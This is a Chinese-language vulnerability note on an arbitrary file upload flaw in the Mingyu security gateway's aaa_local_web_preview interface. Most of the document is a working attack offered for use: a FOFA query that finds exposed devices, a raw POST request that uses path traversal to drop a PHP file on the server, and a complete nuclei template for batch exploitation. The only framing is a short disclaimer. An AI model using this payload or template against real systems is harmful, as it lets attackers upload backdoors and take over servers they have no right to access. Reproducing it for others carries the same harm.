免责声明:
本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与作者无关!!!
漏洞描述
明御安全网关aaa_local_web_preview接口处存在任意文件上传漏洞,未经授权的攻击者可通过此漏洞上传恶意后门文件,从而获取服务器权限。
fofa语句
title="明御安全网关"漏洞复现
打开页面
构造payload
POST /webui/?g=aaa_local_web_preview&name=123&read=0&suffix=/../../../changge.php HTTP/1.1
Host: X.X.X.X
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Connection: close
Content-Length: 198
Accept-Encoding: gzip
Content-Type: multipart/form-data; boundary=qqobiandqgawlxodfiisporjwravxtvd
--qqobiandqgawlxodfiisporjwravxtvd
Content-Disposition: form-data; name="123"; filename="9B9Ccd.php"
Content-Type: text/plain
changge
--qqobiandqgawlxodfiisporjwravxtvd--

查看上传文件changge.php

nuclei批量验证
id: anheng-mingyu-aaa_local_web_preview-fileupload
info:
name: 安恒明御安全网关aaa_local_web_preview文件上传漏洞
author: changge
severity: critical
description: |
明御安全网关aaa_local_web_preview接口处存在任意文件上传漏洞,未经授权的攻击者可通过此漏洞上传恶意后门文件,从而获取服务器权限。
metadata:
max-request: 1
fofa-query: title="明御安全网关"
verified: true
tags: mingyu,fileuplaod
variables:
file_name: "{{to_lower(rand_text_alpha(8))}}"
boundary: "{{to_lower(rand_text_alpha(32))}}"
http:
- raw:
- |
POST /webui/?g=aaa_local_web_preview&name=123&read=0&suffix=/../../../{{file_name}}.php HTTP/1.1
Host: {{Hostname}}
Content-Type: multipart/form-data; boundary={{boundary}}
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
--{{boundary}}
Content-Disposition: form-data; name="123"; filename="9B9Ccd.php"
Content-Type: text/plain
{{randstr}}
--{{boundary}}--
- |
GET /{{file_name}}.php HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
matchers:
- type: dsl
dsl:
- "status_code_1 == 200 && status_code_2 == 200 && contains((body_2), '{{randstr}}')"